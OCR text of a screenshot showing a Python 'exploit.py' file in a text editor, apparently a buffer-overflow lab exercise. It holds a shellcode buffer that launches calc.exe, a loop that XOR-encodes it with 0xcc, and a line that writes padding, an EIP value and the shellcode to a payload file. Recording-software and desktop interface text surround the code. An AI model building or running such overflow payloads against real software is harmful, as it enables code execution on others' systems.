 Applications Places VirtualBox Machine Mon 12:10 1 en
Start Recording
File View Input Devices Help
Stop recording
C:\Users\kiany\Downloads\exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
No audio source
exploit.py buf
No WebCam recording
Record all desktop
Start recording immediately
Options
16 buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
17 buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
18 buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
19 buf += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
20 buf += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
21 buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
22 buf += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
23
24 shellcode = ''
25
26 for b in buf:
27 shellcode += chr(ord(b) ^ 0xcc)
28
29 open("buf",'w').write("a"*16 + eip + shellcode + "\n")
Line 24, Column 15 Spaces: 2 Python
ENG 9:10 PM
3/8/2020 2
Right Ctrl